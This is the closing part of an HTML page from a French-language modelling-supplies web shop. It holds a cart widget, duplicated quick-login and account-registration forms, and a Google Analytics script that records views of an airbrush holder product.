	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';</script> <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:35px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"> <i class="fa fa-eye-slash"></i></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"><div class="form-control-valign"> <label class="form-control-label radio-inline"> <span class="custom-radio"> <input class="id_gender" name="id_gender" type="radio" value="1"> <span></span> </span> Mr. </label> <label class="form-control-label radio-inline"> <span class="custom-radio"> <input class="id_gender" name="id_gender" type="radio" value="2"> <span></span> </span> Mrs. </label></div></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group lql-form-content-element leo-form-chk"> <label class="form-control-label"> <input type="checkbox" class="lql-register-check" name="lql-register-check"> <a href="https://micro-model.clicboutic.com/fr/content/4-a-propos">I agree to the terms.</a> <span style="color:red">*</span> </label></div><div class="form-group lql-form-content-element"> <label class="form-control-label"> <input class="newsletter" name="newsletter" type="checkbox" value="1"> Sign up for our newsletter </label></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"> <i class="fa fa-eye-slash"></i></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"><div class="form-control-valign"> <label class="form-control-label radio-inline"> <span class="custom-radio"> <input class="id_gender" name="id_gender" type="radio" value="1"> <span></span> </span> Mr. </label> <label class="form-control-label radio-inline"> <span class="custom-radio"> <input class="id_gender" name="id_gender" type="radio" value="2"> <span></span> </span> Mrs. </label></div></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group lql-form-content-element leo-form-chk"> <label class="form-control-label"> <input type="checkbox" class="lql-register-check" name="lql-register-check"> <a href="https://micro-model.clicboutic.com/fr/content/4-a-propos">I agree to the terms.</a> <span style="color:red">*</span> </label></div><div class="form-group lql-form-content-element"> <label class="form-control-label"> <input class="newsletter" name="newsletter" type="checkbox" value="1"> Sign up for our newsletter </label></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div> <script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-69847758-3", "item_list_id": "category", "item_list_name": "Catégorie : Outillages et Machines", "items": [{"item_id":14584,"item_name":"support aérographe micro-model.ch","affiliation":"Micro-minature.ch Sàrl","index":0,"price":5.9735,"quantity":1,"item_category":"Outillages et Machines","item_category2":"Sableuse","item_category3":"Accessoires pour aérographes","item_category4":"Aérographes et Sableuses ","item_category5":"Peintures et Colles"}]});
            $('article[data-id-product="14584"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-69847758-3", "item_list_id": "category", "item_list_name": "Catégorie : Outillages et Machines", "items": [{"item_id":14584,"item_name":"support aérographe micro-model.ch","affiliation":"Micro-minature.ch Sàrl","index":0,"price":5.9735,"quantity":1,"item_category":"Outillages et Machines","item_category2":"Sableuse","item_category3":"Accessoires pour aérographes","item_category4":"Aérographes et Sableuses ","item_category5":"Peintures et Colles"}]});}
            );
            
      });</script> </body></html>